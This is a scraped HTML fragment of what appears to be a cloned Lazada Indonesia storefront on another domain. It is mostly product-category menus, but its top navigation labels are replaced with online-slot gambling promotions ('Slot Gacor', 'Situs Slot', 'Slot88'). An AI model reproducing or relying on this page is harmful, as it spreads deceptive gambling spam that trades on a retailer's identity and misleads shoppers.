                              [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://www.jsurgarts.com/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://www.jsurgarts.com/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://www.jsurgarts.com/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://www.jsurgarts.com/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://www.jsurgarts.com/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://www.jsurgarts.com/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://www.jsurgarts.com/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://www.jsurgarts.com/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://www.jsurgarts.com/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://www.jsurgarts.com/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://www.jsurgarts.com/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://www.jsurgarts.com/jual-peralatan-cheerleading/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                  <a href="https://www.jsurgarts.com/sepak-bola/">
                      <span>Perlengkapan Sepak Bola</span>
                  </a>
                          <script type="text" class="J_data_10_11">
                              [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://www.jsurgarts.com/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://www.jsurgarts.com/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://www.jsurgarts.com/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://www.jsurgarts.com/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://www.jsurgarts.com/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://www.jsurgarts.com/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://www.jsurgarts.com/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://www.jsurgarts.com/international-football-clubs-fan-merchandise/"}]
                          </script>
              </li>
          </ul>
          <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
              <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                  <a href="https://www.jsurgarts.com/shop-auto-parts-spares/">
                      <span>Suku Cadang &amp; Peralatan Mobil</span>
                  </a>
                          <script type="text" class="J_data_11_0">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://www.jsurgarts.com/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-trim/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                  <a href="https://www.jsurgarts.com/aksesoris-interior-mobil/">
                      <span>Aksesoris Interior Mobil</span>
                  </a>
                          <script type="text" class="J_data_11_1">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.jsurgarts.com/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://www.jsurgarts.com/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://www.jsurgarts.com/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://www.jsurgarts.com/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-consoles-organizers/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                  <a href="https://www.jsurgarts.com/aksesoris-eksterior-mobil/">
                      <span>Aksesoris Exterior Mobil</span>
                  </a>
                          <script type="text" class="J_data_11_2">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://www.jsurgarts.com/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://www.jsurgarts.com/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://www.jsurgarts.com/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://www.jsurgarts.com/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-trailer-accessories/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                  <a href="https://www.jsurgarts.com/shop-elektronik/">
                      <span>Kamera Mobil, Audio &amp; Video</span>
                  </a>
                          <script type="text" class="J_data_11_3">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://www.jsurgarts.com/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://www.jsurgarts.com/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://www.jsurgarts.com/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://www.jsurgarts.com/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://www.jsurgarts.com/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://www.jsurgarts.com/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://www.jsurgarts.com/shop-audio-video-accessories/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                  <a href="https://www.jsurgarts.com/shop-perawatan-mobil/">
                      <span>Perawatan &amp; Pengkilat Mobil</span>
                  </a>
                          <script type="text" class="J_data_11_4">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.jsurgarts.com/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://www.jsurgarts.com/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://www.jsurgarts.com/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://www.jsurgarts.com/shop-paket-perawatan-mobil/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                  <a href="https://www.jsurgarts.com/roda-dan-ban/">
                      <span>Ban &amp; Velg Mobil</span>
                  </a>
                          <script type="text" class="J_data_11_5">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://www.jsurgarts.com/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://www.jsurgarts.com/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://www.jsurgarts.com/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://www.jsurgarts.com/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://www.jsurgarts.com/shop-paket-ban-pelek/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                  <a href="https://www.jsurgarts.com/oli-dan-pelumas/">
                      <span>Oli &amp; Cairan Mobil</span>
                  </a>
                          <script type="text" class="J_data_11_6">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-greases-lubricants/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                  <a href="https://www.jsurgarts.com/shop-motorcycle-riding-gear/">
                      <span>Perlengkapan Berkendara &amp; Helm</span>
                  </a>
                          <script type="text" class="J_data_11_7">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://www.jsurgarts.com/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://www.jsurgarts.com/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://www.jsurgarts.com/shop-pakaian-hujan/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                  <a href="https://www.jsurgarts.com/shop-motorcycle-parts-spares/">
                      <span>Suku Cadang &amp; Peralatan Motor</span>
                  </a>
                          <script type="text" class="J_data_11_8">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://www.jsurgarts.com/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://www.jsurgarts.com/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://www.jsurgarts.com/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-stands-accessories/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                  <a href="https://www.jsurgarts.com/shop-motorcycle-exterior-accessories/">
                      <span>Aksesoris &amp; Elektronik Motor</span>
                  </a>
                          <script type="text" class="J_data_11_9">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://www.jsurgarts.com/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://www.jsurgarts.com/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://www.jsurgarts.com/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://www.jsurgarts.com/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://www.jsurgarts.com/shop-motor
  cycle-racks/"}]
                          </script>
              <
  /li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                  <a href="https://www.jsurgarts.com/shop-motorcycle-oils-fluids/">
                      <span>Ban, Velg, Oli &amp; Cairan Motor</span>
                  </a>
                          <script type="text" class="J_data_11_10">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://www.jsurgarts.com/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://www.jsurgarts.com/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://www.jsurgarts.com/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://www.jsurgarts.com/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://www.jsurgarts.com/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://www.jsurgarts.com/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://www.jsurgarts.com/shop-oli-shock-breaker/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                  <a href="https://www.jsurgarts.com/mobil-motor/">
                      <span>Kendaraan</span>
                  </a>
                          <script type="text" class="J_data_11_11">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://www.jsurgarts.com/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://www.jsurgarts.com/shop-sepeda-motor-skuter/"}]
                          </script>
              </li>
          </ul>
      </ul>
  </div>
    </div>
              </div>
          </div>
          <nav class="lzd-menu-labels" data-spm="menu">
              <a class="lzd-menu-labels-item" href="https://www.jsurgarts.com/">
                  <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                      <img alt="Slot Gacor" class="lzd-site-nav-menu-iconfont-img" src="https://www.jsurgarts.com/img/buaya-kecil.jpg">
                  </span>
                  <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-LazMall">&#xe629;</i>-->
                  <span class="lzd-menu-labels-item-text">Slot Gacor</span>
              </a>
              <a class="lzd-menu-labels-item" href="//pages.lazada.co.id/wow/i/id/digitalgoods/home?hybrid=1&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207798_7692459">
                  <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                      <img alt="Situs Slot" class="lzd-site-nav-menu-iconfont-img" src="https://www.jsurgarts.com/img/buaya-kecil.jpg">
                  </span>
                  <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                          <span class="lzd-menu-labels-item-text">Situs Slot</span>
              </a>
              <a class="lzd-menu-labels-item" href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/all-promo/mcp-ush&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207802_7692459&amp;prefetch_replace=1">
                  <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                      <img alt="Slot" class="lzd-site-nav-menu-iconfont-img" src="https://www.jsurgarts.com/img/buaya-kecil.jpg">
                  </span>
                  <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                          <span class="lzd-menu-labels-item-text">Slot</span>
              </a>
              <a class="lzd-menu-labels-item" href="https://www.jsurgarts.com/">
                  <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                      <img alt="Slot88" class="lzd-site-nav-menu-iconfont-img" src="https://www.jsurgarts.com/img/buaya-kecil.jpg">
                  </span>
                  <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                  <span class="lzd-menu-labels-item-text">Slot Gacor</span>
              </a>
          </nav>
      </div>
  </div>
    </div>
                  </div>
                <div class="lzd-nav-cart">
                  <a href="//cart.lazada.co.id/cart?scm=1003.4.icms-zebra-5001424-2591709.OTHER_5196131744_2267383" data-spm="dcart"><span class="cart-icon"></span>
                  <span class="cart-num" id="topActionCartNumber"></span></a>
                </div>
                  <div class="lzd-header-banner" id="topActionLiveUpBanner">
                  </div>
            </div>
          </div>
        </div>
    <div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
  <div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
      <div class="lzd-site-menu-nav-container">
          <div class="lzd-site-menu-nav-category">
              <a href="https://www.jsurgarts.com/">
                  <span class="lzd-site-menu-nav-category-text">Kategori</span>
              </a>
              <div class="lzd-site-menu-nav-menu">
    <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
  <div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
      <ul class="lzd-site-menu-root" data-spm="cate">
          <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
              <a> 
                          <span>Peralatan Elektronik</span>
              </a>
          </li>    
          <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
              <a> 
                          <span>Aksesoris Elektronik</span>
              </a>
          </li>    
          <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
              <a> 
                          <span>Fashion &amp; Aksesoris Wanita</span>
              </a>
          </li>    
          <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
              <a> 
                          <span>Fashion &amp; Aksesoris Pria</span>
              </a>
          </li>    
          <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
              <a> 
                          <span>Fashion &amp; Aksesoris Anak</span>
              </a>
          </li>    
          <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
              <a> 
                          <span>Kesehatan &amp; Kecantikan</span>
              </a>
          </li>    
          <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
              <a> 
                      <span>Bayi &amp; Mainan</span>
              </a>
          </li>    
          <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
              <a> 
                          <span>TV &amp; Elektronik Rumah</span>
              </a>
          </li>    
          <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
              <a> 
                          <span>Keperluan Rumah &amp; Gaya Hidup</span>
              </a>
          </li>    
          <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
              <a> 
                          <span>Kebutuhan Rumah Tangga</span>
              </a>
          </li>    
          <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
              <a> 
                          <span>Olahraga &amp; Outdoor</span>
              </a>
          </li>    
          <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
              <a> 
                      <span>Otomotif</span>
              </a>
          </li>    
          <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
              <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                  <a href="https://www.jsurgarts.com/beli-handphone">
                      <span>Handphone</span>
                  </a>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                  <a href="https://www.jsurgarts.com/shop-beli-laptop/">
                      <span>Laptop</span>
                  </a>
                          <script type="text" class="J_data_0_1">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://www.jsurgarts.com/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://www.jsurgarts.com/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://www.jsurgarts.com/beli-laptop-2-in-1/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                  <a href="https://www.jsurgarts.com/beli-komputer/">
                      <span>Desktop</span>
                  </a>
                          <script type="text" class="J_data_0_2">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://www.jsurgarts.com/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://www.jsurgarts.com/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://www.jsurgarts.com/beli-pc-all-in-one/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                  <a href="https://www.jsurgarts.com/beli-kamera/">
                      <span>Kamera</span>
                  </a>
                          <script type="text" class="J_data_0_3">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://www.jsurgarts.com/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://www.jsurgarts.com/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://www.jsurgarts.com/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://www.jsurgarts.com/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://www.jsurgarts.com/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://www.jsurgarts.com/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://www.jsurgarts.com/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://www.jsurgarts.com/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://www.jsurgarts.com/beli-kamera-instan/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                  <a href="https://www.jsurgarts.com/shop-gaming-konsol/">
                      <span>Game Console</span>
                  </a>
                          <script type="text" class="J_data_0_4">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://www.jsurgarts.com/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://www.jsurgarts.com/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://www.jsurgarts.com/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://www.jsurgarts.com/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://www.jsurgarts.com/shop-aksesoris-game-konsol/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                  <a href="https://www.jsurgarts.com/beli-gadget/">
                      <span>Gadget</span>
                  </a>
                          <script type="text" class="J_data_0_5">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://www.jsurgarts.com/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://www.jsurgarts.com/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.jsurgarts.com/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://www.jsurgarts.com/jual-walkie-talkie/"}]
                          </script>
              </li>
              <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                  <a href="https://www.jsurgarts.com/beli-tablet-2">
                      <span>Tablet</span>
                  </a>
              </li>
          </ul>
          <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
              <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                  <a href="https://www.jsurgarts.com/beli-aksesori-handphone">
                      <span>Aksesoris Handphone</span>
                  </a>
                          <script type="text" class="J_data_1_0">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://www.jsurgarts.com/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://www.jsurgarts.com/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://www.jsurgarts.com/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://www.jsurgarts.com/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://www.jsurgarts.com/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://www.jsurgarts.com/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://www.jsurgarts.com/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://www.jsurgarts.com/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://www.jsurgarts.com/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://www.jsurgarts.com/shop-aksesori-ponsel/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                  <a href="https://www.jsurgarts.com/beli-aksesori-komputer/">
                      <span>Aksesoris Komputer</span>
                  </a>
                          <script type="text" class="J_data_1_1">
